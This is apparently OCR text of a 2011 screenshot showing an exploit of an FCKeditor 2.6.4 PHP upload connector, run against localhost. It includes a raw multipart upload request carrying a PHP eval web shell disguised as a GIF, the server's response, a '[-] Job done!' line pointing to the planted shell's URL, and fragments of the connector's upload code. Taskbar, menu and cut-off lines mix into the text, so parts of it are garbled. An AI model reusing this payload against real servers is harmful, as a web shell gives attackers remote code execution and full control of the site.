 2.6.4.php - 记事本
命令提示符
Host: localhost
Content-Type: multipart/form-data; boundary=---------------------------265001916
915724
Content-Length: 225
Connection: close
-----------------------------265001916915724
Content-Disposition: form-data; name="NewFile"; filename="fvck.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----------------------------265001916915724--
HTTP/1.1 200 OK
Date: Thu, 25 Aug 2011 03:25:53 GMT
Server: Apache/2.2.11 (Win32) PHP/5.2.8
X-Powered-By: PHP/5.2.8
Content-Length: 519
Connection: close
Content-Type: text/html
sServerDir = C:/wamp/www/userfiles/image/fuck.php .gif/
sFileName = fvck.gif
sOriginalFileName = fvck.gif
sFilePath = C:/wamp/www/userfiles/image/fuck.php .gif/fvck.gif
Got it!
<script type="text/javascript">
(function(){var d=document.domain;while (true){try{var A=window.parent.document.
domain;break;}catch(e) {};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0) break;t
ry{document.domain=d;}catch (e){break;}}})();window.parent.OnUploadCompleted(0,"
/userfiles/image/fuck.php .gif/fvck.gif","fvck.gif", "") ;</script>
[-] Job done! try http://localhost//userfiles/image/fuck.php .gif/fvck.gif","fvc
k.gif", "
C:\wamp\bin\php\php5.2.8>_
记事本
式(O) 查看(V) 帮助(H)
}
// Check if it is an allowed extension.
if ( !$sErrorNumber && IsAllowedExt( $sExtension, $resourceType ) )
{
$iCounter = 0 ;
while ( true )
{
$sFilePath = $sServerDir . $sFileName ;
print "sFilePath = $sFilePath\n";
if ( is_file( $sFilePath ) )
{
$iCounter++ ;
$sFileName = RemoveExtension( $sOriginalFileName ) . '(' . $i
$sErrorNumber = '201' ;
}
else
{
move_uploaded_file( $oFile['tmp_name'], $sFilePath ) ;
print "Got it!\n\n\n";
if ( is_file( $sFilePath ) )
{
if ( isset( $Config['ChmodOnUpload'] ) && !$Config['C
{
break ;
}
$permissions = 0777;
if ( isset( $Config['ChmodOnUpload'] ) && $Config['Ch
{
while (!feof($sock)) $resp .= fread($sock, 1024);
开始
C:\wamp\w...
C:\wamp\w...
C:\wamp\b...
localhost...
欢迎光临...
Firefox -...
命令提示符
命令提示符
2.6.4.php...
commands....
11:25